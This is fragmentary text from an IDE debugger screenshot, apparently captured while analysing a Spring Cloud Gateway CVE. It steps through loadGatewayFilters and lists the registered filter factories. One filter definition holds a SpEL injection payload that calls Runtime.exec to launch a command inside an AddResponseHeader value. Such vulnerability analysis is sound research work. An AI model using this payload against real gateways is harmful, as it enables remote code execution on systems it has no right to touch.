 ADME.md RouteDefinitionRouteLocator.java FluxMap.java FluxFlatMap.java SpringCloudGatewayDemoApplication.java application.properties Mono.java pom.xml (cve-2
vailable Cc W .* 0 results
Reader Mode
/unchecked/
List<GatewayFilter> loadGatewayFilters(String id, List<FilterDefinition> filterDefinitions) { id: "test3" filterDefinitions: size = 1
ArrayList<GatewayFilter> ordered = new ArrayList<>(filterDefinitions.size()); ordered: size = 0
for (int i = 0; i < filterDefinitions.size(); i++) { i: 0
FilterDefinition definition = filterDefinitions.get(i); i: 0 definition: "FilterDefinition{name='AddResponseHeader', args={name=Result, value=#{
GatewayFilterFactory factory = this.gatewayFilterFactories.get(definition.getName()); definition: "FilterDefinition{name='AddResponseHeader', args=
if (factory == null) {
throw new IllegalArgumentException(
"Unable to find GatewayFilterFactory with name " + definition.getName());
}
if (logger.isDebugEnabled()) {
logger.debug("RouteDefinition " + id + " applying filter " + definition.getArgs() + " to "
+ definition.getName());
}
uate expression (Enter) or add a watch (Ctrl+Shift+Enter)
definition = {FilterDefinition@10335} "FilterDefinition{name='AddResponseHeader', args={name=Result, value=#{T(java.lang.Runtime).getRuntime().exec("calc")}}}"
logger = {LogAdapter$Slf4jLocationAwareLog@7603}
this.gatewayFilterFactories = {HashMap@7601} size = 28
"SetPath" -> {SetPathGatewayFilterFactory@10100} "[SetPathGatewayFilterFactory@5f0bab7e configClass = SetPathGatewayFilterFactory.Config]"
"RequestHeaderToRequestUri" -> {RequestHeaderToRequestUriGatewayFilterFactory@10102} "[RequestHeaderToRequestUriGatewayFilterFactory@18d11527 configClass = AbstractGatewayFilterFactory.NameConfig]"
"RequestHeaderSize" -> {RequestHeaderSizeGatewayFilterFactory@10104} "[RequestHeaderSizeGatewayFilterFactory@5d878b25 configClass = RequestHeaderSizeGatewayFilterFactory.Config]"
"RemoveRequestHeader" -> {RemoveRequestHeaderGatewayFilterFactory@10106} "[RemoveRequestHeaderGatewayFilterFactory@4342c13 configClass = AbstractGatewayFilterFactory.NameConfig]"
"RemoveRequestParameter" -> {RemoveRequestParameterGatewayFilterFactory@10108} "[RemoveRequestParameterGatewayFilterFactory@2ba1209b configClass = AbstractGatewayFilterFactory.NameConfig]"
"ModifyRequestBody" -> {ModifyRequestBodyGatewayFilterFactory@10110} "[ModifyRequestBodyGatewayFilterFactory@1eb9a3ef configClass = ModifyRequestBodyGatewayFilterFactory.Config]"
"AddRequestParameter" -> {AddRequestParameterGatewayFilterFactory@10112} "[AddRequestParameterGatewayFilterFactory@5af5d76f configClass = AbstractNameValueGatewayFilterFactory.NameValueConfig]"
"RewriteLocationResponseHeader" -> {RewriteLocationResponseHeaderGatewayFilterFactory@10114} "[RewriteLocationResponseHeaderGatewayFilterFactory@750ed637 configClass = RewriteLocationResponseHeaderGa
"MapRequestHeader" -> {MapRequestHeaderGatewayFilterFactory@10116} "[MapRequestHeaderGatewayFilterFactory@6fe595dc configClass = MapRequestHeaderGatewayFilterFactory.Config]"
"DedupeResponseHeader" -> {DedupeResponseHeaderGatewayFilterFactory@10118} "[DedupeResponseHeaderGatewayFilterFactory@5d318e91 configClass = DedupeResponseHeaderGatewayFilterFactory.Config]"
"PreserveHostHeader" -> {PreserveHostHeaderGatewayFilterFactory@10120} "[PreserveHostHeaderGatewayFilterFactory@27fe059d configClass = Object]"
"RewritePath" -> {RewritePathGatewayFilterFactory@10122} "[RewritePathGatewayFilterFactory@58fd1214 configClass = RewritePathGatewayFilterFactory.Config]"
"SetStatus" -> {SetStatusGatewayFilterFactory@10124} "[SetStatusGatewayFilterFactory@5190010f configClass = SetStatusGatewayFilterFactory.Config]"
"SetRequestHeader" -> {SetRequestHeaderGatewayFilterFactory@10126} "[SetRequestHeaderGatewayFilterFactory@337a6d30 configClass = AbstractNameValueGatewayFilterFactory.NameValueConfig]"
"PrefixPath" -> {PrefixPathGatewayFilterFactory@10128} "[PrefixPathGatewayFilterFactory@740b6628 configClass = PrefixPathGatewayFilterFactory.Config]"
"SetRequestHostHeader" -> {SetRequestHostHeaderGatewayFilterFactory@10130} "[SetRequestHostHeaderGatewayFilterFactory@2921a36a configClass = SetRequestHostHeaderGatewayFilterFactory.Config]"
"SaveSession" -> {SaveSessionGatewayFilterFactory@10132} "[SaveSessionGatewayFilterFactory@673e76b3 configClass = Object]"